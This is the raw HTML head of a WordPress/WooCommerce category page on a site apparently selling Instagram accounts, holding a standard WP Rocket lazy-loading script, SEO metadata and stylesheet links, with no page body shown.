

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accountscorner.com/instagram-accounts/
body_size: 68569
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://accountscorner.com/xmlrpc.php">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="prefetch" href="https://accountscorner.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/js/custom.js">
<link rel="prefetch" href="https://accountscorner.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/css/wcmmq-front.css">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Instagram Accounts - Accounts Corner</title>
<link crossorigin data-rocket-preload as="font" href="https://accountscorner.com/wp-content/cache/fonts/1/google-fonts/fonts/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://accountscorner.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lexenddeca/v25/K2F1fZFYk-dHSE0UPPuwQ5qnJy8.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://accountscorner.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://accountscorner.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" rel="preload"><link rel="preload" data-rocket-preload as="image" href="https://accountscorner.com/wp-content/uploads/2023/02/logo.svg" fetchpriority="high">
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://accountscorner.com/instagram-accounts/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Instagram Accounts - Accounts Corner" />
<meta property="og:url" content="https://accountscorner.com/instagram-accounts/" />
<meta property="og:site_name" content="Accounts Corner" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Instagram Accounts - Accounts Corner" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://accountscorner.com/#organization","name":"Accounts Corner"},{"@type":"WebSite","@id":"https://accountscorner.com/#website","url":"https://accountscorner.com","name":"Accounts Corner","alternateName":"accountscorner.com","publisher":{"@id":"https://accountscorner.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://accountscorner.com/instagram-accounts/#webpage","url":"https://accountscorner.com/instagram-accounts/","name":"Instagram Accounts - Accounts Corner","isPartOf":{"@id":"https://accountscorner.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Accounts Corner &raquo; Feed" href="https://accountscorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accounts Corner &raquo; Comments Feed" href="https://accountscorner.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accounts Corner &raquo; Instagram Accounts Category Feed" href="https://accountscorner.com/instagram-accounts/feed/" />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='sr7css-css' href='//accountscorner.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://accountscorner.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcmmq-front-style-css' href='https://accountscorner.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/css/wcmmq-front.css?ver=7.0.4.1.1764791929' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://accountscorner.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-get-a-quote-button-sweetalert2-css' href='https://accountscorner.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/sweetalert2.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-get-a-quote-button-styles-css' href='https://accountscorner.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/frontend.css?ver=1.7' type='text/css' media='all' />
<style id='wpb-get-a-quote-button-styles-inline-css' type='text/css'>

		.wpb-get-a-quote-button-btn-default,
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button],
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button]{
			color: #ffffff;
			background: #17a2b8;
		}
		.wpb-get-a-quote-button-btn-default:hover, .wpb-get-a-quote-button-btn-default:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover, .wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:hover, .wpb-gqf-form-style-true input[type=button]:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover,
		.wpb-gqf-form-style-true input[type=button]:hover,
		.wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:focus {
			color: #ffffff;
			background: #138496;
		}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://accountscorner.com/wp-content/uploads/elementor/css/post-6.css?ver=1768420967' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://accountscorner.com/wp-content/cache/background-css/1/accountscorner.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.5&wpr_t=1768439697' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-builder-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-shop-builder.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://accountscorner.com/wp-content/themes/woodmart-child/style.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.5' type='text/css' media='all' />
